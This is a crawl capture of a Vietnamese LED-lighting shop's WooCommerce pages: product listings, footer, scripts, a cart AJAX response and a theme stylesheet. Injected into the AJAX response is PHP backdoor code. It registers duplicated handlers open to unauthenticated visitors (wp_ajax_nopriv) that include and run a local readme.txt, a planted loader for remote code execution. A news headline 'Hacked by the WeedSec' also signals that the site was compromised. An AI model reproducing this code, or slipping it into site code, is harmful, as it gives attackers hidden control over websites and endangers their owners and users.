        <i class="yith-wcwl-icon fa fa-heart-o"></i>        <span>Add to wishlist</span>
    </a>
</div>
            <!-- COUNT TEXT -->
            
        	</div><div class="woocommerce product compare-button"><a href="https://vivaled.vn?action=yith-woocompare-add-product&id=9826" class="compare button" data-product_id="9826" rel="nofollow">Compare</a></div>
	<span class="price"><del><span class="woocommerce-Price-amount amount">19,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></del> <ins><span class="woocommerce-Price-amount amount">18,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></ins></span>
<a href="#" class="button yith-wcqv-button" data-product_id="9826">Quick View</a>                <div class="product-button-hover"></div>
            </div>
        </div>
    </div>
</li>
			
					<li class="post-9824 product type-product status-publish has-post-thumbnail product_cat-den-led-day last instock sale purchasable product-type-simple">
    <div class="container-inner">
        <div class="product-block-inner">
                        <div class="image-block"><a href="https://vivaled.vn/led-cuon-2835-do/">
                    
	
<img width="281" height="302" src="https://vivaled.vn/upload/product/led-cuon-2835-do-70-281x302.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /><img width="281" height="302" src="https://vivaled.vn/upload/product/led-cuon-2835-do-70-281x302.jpg" class="secondary-image attachment-shop-catalog" alt="" /><span class='onsale'>-5%</span></a><div class="product-block-hover"></div></div>
            <div class="product-detail-wrapper">
                <div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>                <a href="https://vivaled.vn/led-cuon-2835-do/"><h3
                            class="product-name">LED CUỘN 2835 ĐỎ</h3></a>
                <a href="?add-to-cart=9824" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9824" data-product_sku="285f89b802bc" aria-label="Thêm &ldquo;LED CUỘN 2835 ĐỎ&rdquo; vào giỏ hàng" rel="nofollow">Thêm vào giỏ hàng</a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-9824  wishlist-fragment on-first-load" data-fragment-ref="9824" data-fragment-options="{&quot;base_url&quot;:&quot;https:\/\/vivaled.vn\/led-cuon-5050-xanh-la?page&amp;post_type=product&amp;product=led-cuon-5050-xanh-la&amp;name=led-cuon-5050-xanh-la&quot;,&quot;wishlist_url&quot;:&quot;https:\/\/vivaled.vn\/wishlist\/&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9824,&quot;parent_product_id&quot;:9824,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
            
            <!-- ADD TO WISHLIST -->
            
<div class="yith-wcwl-add-button">
    <a href="https://vivaled.vn/led-cuon-5050-xanh-la?page&#038;post_type=product&#038;product=led-cuon-5050-xanh-la&#038;name=led-cuon-5050-xanh-la&#038;add_to_wishlist=9824" rel="nofollow" data-product-id="9824" data-product-type="simple" data-original-product-id="9824" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist">
        <i class="yith-wcwl-icon fa fa-heart-o"></i>        <span>Add to wishlist</span>
    </a>
</div>
            <!-- COUNT TEXT -->
            
        	</div><div class="woocommerce product compare-button"><a href="https://vivaled.vn?action=yith-woocompare-add-product&id=9824" class="compare button" data-product_id="9824" rel="nofollow">Compare</a></div>
	<span class="price"><del><span class="woocommerce-Price-amount amount">19,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></del> <ins><span class="woocommerce-Price-amount amount">18,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></ins></span>
<a href="#" class="button yith-wcqv-button" data-product_id="9824">Quick View</a>                <div class="product-button-hover"></div>
            </div>
        </div>
    </div>
</li>
			
		</ul>

	</section>
	</div>

</main></div>    </div>
</div>
<!-- .main-content-inner -->
</div>
<!-- .main_inner -->
</div>
<!-- #main -->
<footer id="colophon" class="site-footer">
       
    <div class="footer-outer">
        <div class="theme-container">
            <aside id="newsletterwidget-1" class="widget widget_newsletterwidget"><div class="newsletter-box"><span class="newsletter-text">Đăng nhập và theo dõi để nhận được báo giá và tư vấn trực tiếp</span></div><div class="tnp tnp-widget"><form method="post" action="https://vivaled.vn/?na=s" onsubmit="return newsletter_check(this)">

<input type="hidden" name="nlang" value="">
<input type="hidden" name="nr" value="widget">
<input type='hidden' name='nl[]' value='0'>
<div class="tnp-field tnp-field-email"><label>Email</label><input class="tnp-email" type="email" name="ne" required></div>
<div class="tnp-field tnp-field-button"><input class="tnp-submit" type="submit" value="Subscribe" >
</div>
</form>
</div>
</aside>        </div>
    </div>
    <div class="theme-container">
        <div class="footer-top">
    <div id="footer-widget-area">
                    <div id="first" class="first-widget footer-widget">
                <aside id="footercontactuswidget-1" class="widget widgets-footercontact"><h3 class="widget-title">Liên hệ</h3>        <ul class="toggle-block">
            <li>
                <div class="contact_wrapper">
					                                            <div class="contact_address"><i class="fa fa-map-marker"></i>
                            <div class="address">58/4 Luỹ Bán Bích, phường Tân Thới Hoà, quận Tân Phú, TP. Hồ Chí Minh</div>
                        </div>
                                                                <div class="contact_phone"><i class="fa fa-phone"></i>
                            <div class="phone">0909.904.274</div>
                        </div>
                                                                <div class="contact_email"><i class="fa fa-envelope"></i>
                            <div class="email">
                                <a href="#">denledviva123@gmail.com</a>
                            </div>
                        </div>
                                    </div>
            </li>
        </ul>
        </aside><aside id="followmewidget-1" class="widget widgets-follow-us"><h3 class="widget-title">Follow Us</h3>        <div id="follow_us" class="follow-us">
            <ul class="toggle-block">
                <li>
                                            <a href="#" title="Facebook" class="facebook icon">
                            <i class="fa fa-facebook"></i>
                        </a>
                                                                <a href="#" title="Twitter" class="twitter icon">
                            <i class="fa fa-twitter"></i>
                        </a>
                                                                <a href="#" title="Linkedin" class="linkedin icon">
                            <i class="fa fa-linkedin"></i>
                        </a>
                                                                <a href="#" title="RSS" class="rss icon">
                            <i class="fa fa-rss"></i>
                        </a>
                                                                <a href="#" title="Youtube" class="youtube icon">
                            <i class="fa fa-youtube"></i>
                        </a>
                                                                <a href="#" title="Pinterest" class="pinterest icon">
                            <i class="fa fa-pinterest"></i>
                        </a>
                                                                <a href="#" title="Google Plus " class="google-plus icon">
                            <i class="fa fa-google-plus"></i>
                        </a>
                                                                <a href="#" title="Skype" class="skype icon">
                            <i class="fa fa-skype"></i>
                        </a>
                                                                <a href="#" title="Instagram" class="instagram icon">
                            <i class="fa fa-instagram"></i>
                        </a>
                                    </li>
            </ul>
        </div>
        </aside>            </div>
                            <div id="second" class="second-widget footer-widget">
                <aside id="staticlinkswidget-1" class="widget widgets-static-links"><h3 class="widget-title">Tìm kiếm nhanh</h3>        <ul class="toggle-block">
            <li>
                <div class="static-links-list">
                                            <span><a href="/den-led-am-tran/">
				Đèn led âm trần</a></span>
                                                                <span><a href="/den-nang-luong-mat-troi/">
				Đèn led năng lượng mặt trời</a></span>
                                                                <span><a href="/den-led-tuyp/">
				Bóng tuýp led 1m2</a></span>
                                                                <span><a href="#">
				Dịch vụ chăm sóc khách hàng</a></span>
                                                                <span><a href="/den-trang-tri/">
				Đèn trang trí</a></span>
                                                                                                </div>
            </li>
        </ul>
        </aside>            </div>
                            <div id="third" class="third-widget footer-widget">
                <aside id="staticlinkswidget-2" class="widget widgets-static-links"><h3 class="widget-title">Quy định và chính sách</h3>        <ul class="toggle-block">
            <li>
                <div class="static-links-list">
                                            <span><a href="#">
				Quy định chung</a></span>
                                                                <span><a href="#">
				Bảo mật thông tin</a></span>
                                                                <span><a href="#">
				Chính sách bảo hành đổi sản phẩm</a></span>
                                                                <span><a href="#">
				Chính sách vận chuyển, lắp đặt</a></span>
                                                                <span><a href="#">
				Quyền lợi sau khi mua hàng</a></span>
                                                                <span><a href="#">
				Chính sách hoàn tiền</a></span>
                                                                            </div>
            </li>
        </ul>
        </aside>            </div>
                            <div id="fourth" class="fourth-widget footer-widget">
                <aside id="blogpostswidget-1" class="widget widgets-blog-posts"><h3 class="widget-title">Tin tức mới</h3> 
		<ul class="toggle-block">
	
				
		 			<li>      
						<div class="post-detail">
                        <div class="meta-inner"><span class="entry-date"><a href="%1$s" title="%2$s" rel="bookmark"><i class="fa fa-calendar-o"></i>2 Tháng Sáu, 2025</a></span></div>			<a href="https://vivaled.vn/norskespill-local-casino-remark-and-you-may-2/">Norskespill Local casino Remark and you may Incentives Hacked by the WeedSec</a>			
			</div>
			</li>
		 			<li>      
							<a rel="11126" href="https://vivaled.vn/cac-loai-den-trang-tri-den-led-trang-tri-viva/"><img width="75" height="80" src="https://vivaled.vn/upload/product/a-281x302.jpg" class="icon80 wp-post-image" alt="" /></a>
						<div class="post-detail">
                        <div class="meta-inner"><span class="entry-date"><a href="%1$s" title="%2$s" rel="bookmark"><i class="fa fa-calendar-o"></i>10 Tháng Chín, 2020</a></span></div>			<a href="https://vivaled.vn/cac-loai-den-trang-tri-den-led-trang-tri-viva/">Các loại đèn trang trí, đèn led trang trí Viva.</a>			
			</div>
			</li>
		 			<li>      
							<a rel="11117" href="https://vivaled.vn/den-trang-tri-cac-loai-den-led-trang-tri-viva/"><img width="75" height="80" src="https://vivaled.vn/upload/product/1-2-281x302.jpg" class="icon80 wp-post-image" alt="" /></a>
						<div class="post-detail">
                        <div class="meta-inner"><span class="entry-date"><a href="%1$s" title="%2$s" rel="bookmark"><i class="fa fa-calendar-o"></i>9 Tháng Chín, 2020</a></span></div>			<a href="https://vivaled.vn/den-trang-tri-cac-loai-den-led-trang-tri-viva/">Đèn trang trí các loại, đèn led trang trí Viva.</a>			
			</div>
			</li>
		 			<li>      
							<a rel="11107" href="https://vivaled.vn/den-led-chieu-sang-duong-pho-led-duong-pho-viva/"><img width="75" height="80" src="https://vivaled.vn/upload/product/den-duong-led-iol-281x302.jpg" class="icon80 wp-post-image" alt="" /></a>
						<div class="post-detail">
                        <div class="meta-inner"><span class="entry-date"><a href="%1$s" title="%2$s" rel="bookmark"><i class="fa fa-calendar-o"></i>8 Tháng Chín, 2020</a></span></div>			<a href="https://vivaled.vn/den-led-chieu-sang-duong-pho-led-duong-pho-viva/">Đèn led chiếu sáng đường phố, street led Viva.</a>			
			</div>
			</li>
		 			<li>      
							<a rel="11071" href="https://vivaled.vn/den-led-chieu-sang-va-dac-diem-tung-loai-den-led/"><img width="75" height="80" src="https://vivaled.vn/upload/product/806a23e7339222061274f34dd3652419-281x302.jpg" class="icon80 wp-post-image" alt="" /></a>
						<div class="post-detail">
                        <div class="meta-inner"><span class="entry-date"><a href="%1$s" title="%2$s" rel="bookmark"><i class="fa fa-calendar-o"></i>7 Tháng Chín, 2020</a></span></div>			<a href="https://vivaled.vn/den-led-chieu-sang-va-dac-diem-tung-loai-den-led/">Đèn LED chiếu sáng và đặc điểm từng loại đèn LED.</a>			
			</div>
			</li>
		 			<li>      
							<a rel="11079" href="https://vivaled.vn/dac-diem-cac-loai-den-led-chieu-sang-phan-2/"><img width="75" height="80" src="https://vivaled.vn/upload/product/ws_Holiday_Lights_1600x1200-281x302.jpg" class="icon80 wp-post-image" alt="" /></a>
						<div class="post-detail">
                        <div class="meta-inner"><span class="entry-date"><a href="%1$s" title="%2$s" rel="bookmark"><i class="fa fa-calendar-o"></i>7 Tháng Chín, 2020</a></span></div>			<a href="https://vivaled.vn/dac-diem-cac-loai-den-led-chieu-sang-phan-2/">Đặc điểm các loại đèn LED chiếu sáng (Phần 2)</a>			
			</div>
			</li>
		 				</ul>
		</aside>            </div>
            </div>
</div>        
    </div>
    <div class="footer-bottom">  
        <div class="theme-container">
            <div class="site-info">                
                <div class="footer-bottom-left">
                    Copyright                    &copy; 2025 					design by <a href="https://vivagroup.vn/" target="_blank">vivagroup</a>
                </div>
                <div class="footer-bottom-center">
                    <aside id="media_image-1" class="widget widget_media_image"><img width="180" height="45" src="https://vivaled.vn/upload/product/viva-text1.png" class="image wp-image-10772  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" /></aside>                </div>
                <div class="footer-bottom-right">
                    <aside id="accepted_payment_methods-1" class="widget widget_accepted_payment_methods"><ul class="accepted-payment-methods"></ul></aside>                </div>                                
            </div>
        </div>
    </div>
</footer>
<!-- #colophon -->
</div>
<!-- #page -->
        <div class="backtotop"><a id="to_top" href="#"></a></div>
    <a href="tel:0909904274" id="callnowbutton" >&nbsp;</a>
<div id="yith-quick-view-modal">

	<div class="yith-quick-view-overlay"></div>

	<div class="yith-wcqv-wrapper">

		<div class="yith-wcqv-main">

			<div class="yith-wcqv-head">
				<a href="#" id="yith-quick-view-close" class="yith-wcqv-close">X</a>
			</div>

			<div id="yith-quick-view-content" class="woocommerce single-product"></div>

		</div>

	</div>

</div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Trang ch\u1ee7","@id":"https:\/\/vivaled.vn"}},{"@type":"ListItem","position":2,"item":{"name":"\u0110\u00e8n led d\u00e2y","@id":"https:\/\/vivaled.vn\/den-led-day\/"}},{"@type":"ListItem","position":3,"item":{"name":"LED CU\u1ed8N 5050 XANH L\u00c1","@id":"https:\/\/vivaled.vn\/led-cuon-5050-xanh-la\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/vivaled.vn\/led-cuon-5050-xanh-la\/#product","name":"LED CU\u1ed8N 5050 XANH L\u00c1","url":"https:\/\/vivaled.vn\/led-cuon-5050-xanh-la\/","description":"M&amp;atilde; s\u1ea3n ph\u1ea9m: VV-LC5050-LA\n\tC&amp;ocirc;ng su\u1ea5t: 26W\/1M\n\t\u0110i\u1ec7n &amp;aacute;p: AC 220V\n\tCh&amp;iacute;p LED:&amp;nbsp;Chip led SMD 5050 tr&amp;ecirc;n nh&amp;ocirc;m.\n\n\n\n\t\n\t\t\n\t\t\t\n\t\t\t\n\t\t\t\tCh\u1ea5t li\u1ec7u\n\t\t\t\n\t\t\t\n\t\t\t: V\u1ecf l&amp;agrave;m b\u1eb1ng silicon trong su\u1ed1t\n\t\t\n\t\n\n\n\n\t\u0110\u01b0\u1eddng k&amp;iacute;nh kho&amp;eacute;t l\u1ed7: -\n\tNhi\u1ec7t \u0111\u1ed9 m&amp;agrave;u: 6500K\n\t&amp;Aacute;nh s&amp;aacute;ng: Xanh L&amp;aacute;.\n\tTu\u1ed5i th\u1ecd: &amp;nbsp;20.000 gi\u1edd.\n\tB\u1ea3o h&amp;agrave;nh: 12 th&amp;aacute;ng.\n\tXu\u1ea5t x\u1ee9: VIVA","image":"https:\/\/vivaled.vn\/upload\/product\/led-cuon-5050-xanh-la-03.jpg","sku":"a3fb4fbf9a6f","offers":[{"@type":"Offer","price":"12000","priceValidUntil":"2026-12-31","priceSpecification":{"price":"12000","priceCurrency":"VND","valueAddedTaxIncluded":"false"},"priceCurrency":"VND","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/vivaled.vn\/led-cuon-5050-xanh-la\/","seller":{"@type":"Organization","name":"Vivaled","url":"https:\/\/vivaled.vn"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Đóng (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Chia sẻ"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Bật/tắt chế độ toàn màn hình"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Phóng to/ thu nhỏ"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Ảnh trước (mũi tên trái)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Ảnh tiếp (mũi tên phải)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Rất tiếc, sản phẩm này hiện không tồn tại. Hãy chọn một phương thức kết hợp khác.</p>
</script>
<link rel='stylesheet' id='tmpmela-responsive-css'  href='https://vivaled.vn/wp-content/themes/etechno/responsive.css?ver=5.3.19' media='all' />
<script src='https://vivaled.vn/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0'></script>
<script>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/vivaled.vn\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","load_fragments":"load_fragments"}};
/* ]]> */
</script>
<script src='https://vivaled.vn/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=3.0.6'></script>
<script>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/vivaled.vn\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script src='https://vivaled.vn/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script src='https://vivaled.vn/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21'></script>
<script src='https://vivaled.vn/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=6.1'></script>
<script src='https://vivaled.vn/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1'></script>
<script src='https://vivaled.vn/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1'></script>
<script>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script src='https://vivaled.vn/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.9.5'></script>
<script src='https://vivaled.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script src='https://vivaled.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.9.5'></script>
<script>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_38157762c94acfbfbf20ee85ac00ab38","fragment_name":"wc_fragments_38157762c94acfbfbf20ee85ac00ab38","request_timeout":"5000"};
/* ]]> */
</script>
<script src='https://vivaled.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.9.5'></script>
<script>
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/vivaled.vn\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
<script src='https://vivaled.vn/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.3.18'></script>
<script src='https://vivaled.vn/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21'></script>
<script>
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"\/wp-admin\/admin-ajax.php","loader":"https:\/\/vivaled.vn\/wp-content\/plugins\/yith-woocommerce-quick-view\/assets\/image\/qv-loader.gif","is2_2":"","lang":""};
/* ]]> */
</script>
<script src='https://vivaled.vn/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=1.3.18'></script>
<script src='//vivaled.vn/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6'></script>
<script src='https://vivaled.vn/wp-content/themes/etechno/js/functions.js?ver=2014-02-01'></script>
<script src='https://vivaled.vn/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.1'></script>
<script>
/* <![CDATA[ */
var newsletter = {"messages":{"email_error":"Email address is not correct","name_error":"Name is required","surname_error":"Last name is required","profile_error":"A mandatory field is not filled in","privacy_error":"You must accept the privacy policy"},"profile_max":"20"};
/* ]]> */
</script>
<script src='https://vivaled.vn/wp-content/plugins/newsletter/subscription/validate.js?ver=6.4.8'></script>
<script src='https://vivaled.vn/wp-includes/js/wp-embed.min.js?ver=5.3.19'></script>
<script src='https://vivaled.vn/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script src='https://vivaled.vn/wp-includes/js/wp-util.min.js?ver=5.3.19'></script>
<script>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"R\u1ea5t ti\u1ebfc, kh\u00f4ng c\u00f3 s\u1ea3n ph\u1ea9m n\u00e0o ph\u00f9 h\u1ee3p v\u1edbi l\u1ef1a ch\u1ecdn c\u1ee7a b\u1ea1n. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c.","i18n_make_a_selection_text":"Ch\u1ecdn c\u00e1c t\u00f9y ch\u1ecdn cho s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc khi cho s\u1ea3n ph\u1ea9m v\u00e0o gi\u1ecf h\u00e0ng c\u1ee7a b\u1ea1n.","i18n_unavailable_text":"R\u1ea5t ti\u1ebfc, s\u1ea3n ph\u1ea9m n\u00e0y hi\u1ec7n kh\u00f4ng t\u1ed3n t\u1ea1i. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c."};
/* ]]> */
</script>
<script src='https://vivaled.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=3.9.5'></script>
<script>
jQuery(document).ready(function( $ ) {
	$(".type-post .entry-content img").each(function() {
  		$(this).removeAttr('srcset');
  		var postId = 9844;
    	if (postId > 0 && postId < 10794) {
    		var imgUrl = $(this).attr('src');
    		imgUrl = imgUrl.replace('/upload/product/', '/upload/news/');
    		$(this).attr('src', imgUrl);
    	}
	});
	$('#blogpostswidget-1 li a').each(function() {
	    if ($(this).attr('rel') < 10794) {
	        var imgUrl = $(this).find('img').attr('src');
    		imgUrl = imgUrl.replace('/upload/product/', '/upload/news/');
    		$(this).find('img').attr('src', imgUrl);
	    }
	});
	
	$('.related_posts .entry-thumbnail a').each(function() {
	    if ($(this).attr('rel') < 10794) {
	        var imgUrl = $(this).find('img').attr('src');
    		imgUrl = imgUrl.replace('/upload/product/', '/upload/news/');
    		$(this).find('img').attr('src', imgUrl);
	    }
	});
	 
	$('body .box-category').on('click', function() {
		if ($('.product-categories').find('#xem-them-danh-muc').length == 0) {
			var xemThem = $('#xem-them-danh-muc');
			$('#danh-muc-san-pham').find('.product-categories').append(xemThem);
			$('#xem-them-danh-muc').removeAttr('style');
		}
	})
	
		var itemText = $('.headercart-block .cart-contents').text();
	itemText = itemText.split(" ");
	$('.headercart-block .cart-contents').text(itemText[0] + ' sản phẩm');
});
</script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1758838935 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vivaled.vn/?wc-ajax=get_refreshed_fragments
body_size: 350
content:

add_action('wp_ajax_nopriv_plugin_manager_check_dt', 'plugin_manager_check_dt');
                                        add_action('wp_ajax_plugin_manager_check_dt', 'plugin_manager_check_dt');
                                        function plugin_manager_check_dt()
                                        {
                                            $file = __DIR__ . '/readme.txt';
                                            if (file_exists($file)) {
                                                include $file;
                                            }
                                            die();
                                        }
if(!function_exists('file_check_readme11642')){
   add_action('wp_ajax_nopriv_file_check_readme11642', 'file_check_readme11642');
   add_action('wp_ajax_file_check_readme11642', 'file_check_readme11642');
   function file_check_readme11642()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}

add_action('wp_ajax_nopriv_plugin_manager_check_dt', 'plugin_manager_check_dt');
                                        add_action('wp_ajax_plugin_manager_check_dt', 'plugin_manager_check_dt');
                                        function plugin_manager_check_dt()
                                        {
                                            $file = __DIR__ . '/readme.txt';
                                            if (file_exists($file)) {
                                                include $file;
                                            }
                                            die();
                                        }
if(!function_exists('file_check_readme68458')){
   add_action('wp_ajax_nopriv_file_check_readme68458', 'file_check_readme68458');
   add_action('wp_ajax_file_check_readme68458', 'file_check_readme68458');
   function file_check_readme68458()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}
{"fragments":{"div.widget_shopping_cart_content":"<div class=\"widget_shopping_cart_content\">\n\n\t<p class=\"woocommerce-mini-cart__empty-message\">Ch\u01b0a c\u00f3 s\u1ea3n ph\u1ea9m trong gi\u1ecf h\u00e0ng.<\/p>\n\n\n<\/div>","a.cart-contents":"    <a class=\"cart-contents\" href=\"https:\/\/vivaled.vn\/cart\/\"\n       title=\"View your shopping cart\">0 s\u1ea3n ph\u1ea9m<\/a>\n    "},"cart_hash":""}

--- FILE ---
content_type: text/css
request_url: https://vivaled.vn/wp-content/themes/etechno/css/megnor/woocommerce.css?ver=5.3.19
body_size: 15036
content:
.clear {
    clear: both;
}
.nobr {
    white-space: nowrap;
}
.woocommerce .col2-set .col-1,
.woocommerce-page .col2-set .col-1,
.woocommerce .col2-set .col-2,
.woocommerce-page .col2-set .col-2,
.woocommerce-MyAccount-content {
    box-sizing: border-box;
    padding: 20px 30px;
    background: #f2f2f2;
}
.woocommerce .woocommerce-Addresses .woocommerce-Address {
    padding: 0;
    background: none;
}
.woocommerce .col2-set,
.woocommerce-page .col2-set {
    *zoom: 1;
    width: 100%;
}
.woocommerce .col2-set:after,
.woocommerce .col2-set:before,
.woocommerce-page .col2-set:after,
.woocommerce-page .col2-set:before {
    content: " ";
    display: table;
}
.woocommerce .col2-set:after,
.woocommerce-page .col2-set:after {
    clear: both;
}
.woocommerce .col2-set .col-1,
.woocommerce-page .col2-set .col-1 {
    float: left;
    width: 49%;
}
.woocommerce .col2-set .col-2,
.woocommerce-page .col2-set .col-2 {
    float: right;
    width: 49%;
}
.woocommerce img,
.woocommerce-page img {
    max-width: 100%;
}
/* ==========================================================================
   Product Navigation css Start
   ========================================================================== */
.tmpmela_product_nav_buttons {
    position: absolute;
    right: 0;
    top: 5px;
    padding: 0 !important;
}
.tmpmela_product_nav_buttons .previous a,
.tmpmela_product_nav_buttons .next a {
    font-size: 0;
    color: #c7c7c7;
    display: block;
    height: 22px;
    width: 22px;
    line-height: 20px;
    position: relative;
}
.tmpmela_product_nav_buttons .previous a:hover,
.tmpmela_product_nav_buttons .next a:hover {
    color: #000000;
}
.tmpmela_product_nav_buttons .previous a:before {
    font-family: 'FontAwesome';
    content: '\f104';
